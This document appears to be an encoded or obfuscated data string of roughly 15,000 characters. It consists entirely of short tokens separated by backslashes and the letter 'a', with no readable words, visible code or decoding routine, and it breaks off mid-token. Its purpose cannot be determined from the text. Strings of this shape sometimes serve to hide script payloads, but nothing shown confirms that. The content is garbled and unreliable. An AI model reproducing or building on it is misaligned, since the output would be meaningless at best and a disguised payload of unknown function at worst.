a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\